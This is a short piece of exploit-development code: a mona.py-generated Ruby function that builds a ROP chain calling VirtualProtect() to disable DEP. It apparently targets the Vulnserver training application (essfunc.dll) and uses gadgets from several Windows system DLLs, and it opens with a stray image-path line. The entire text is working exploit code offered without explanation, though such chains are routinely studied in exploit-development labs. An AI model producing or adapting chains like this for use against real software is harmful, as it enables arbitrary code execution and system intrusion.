 ROP Chain for VirtualProtect() [(XP/2003 Server and up)] :
----------------------------------------------------------
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x7553cefa, # POP EBX # RETN [SHELL32.dll]
0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
0x7617de51, # MOV ESI,DWORD PTR DS:[EBX] # ADD CL,CL # RETN [OLEAUT32.dll]
0x74de2e3f, # POP EBP # RETN [msvcp_win.dll]
0x7744fe75, # & jmp esp [ucrtbase.dll]
0x772a2bc8, # POP EAX # RETN [combase.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x6f903dd7, # NEG EAX # RETN [PROPSYS.dll]
0x74f5b294, # XCHG EAX,EBX # RETN [USER32.dll]
0x6f98c99d, # POP EAX # RETN [PROPSYS.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x768b6a4d, # NEG EAX # RETN [gdi32full.dll]
0x754f88a3, # MOV EDX,EAX # RETN [SHELL32.dll]
0x71e58f11, # POP ECX # RETN [SortServer2003Compat.dll]
0x759ca918, # &Writable location [IMM32.DLL]
0x75d2cd12, # POP EDI # RETN [windows.storage.dll]
0x768fd075, # RETN (ROP NOP) [gdi32full.dll]
0x752516b2, # POP EAX # RETN [SHELL32.dll]
0x90909090, # nop
0x75f4f388, # PUSHAD # RETN [windows.storage.dll]
].flatten.pack("V*")
return rop_gadgets
end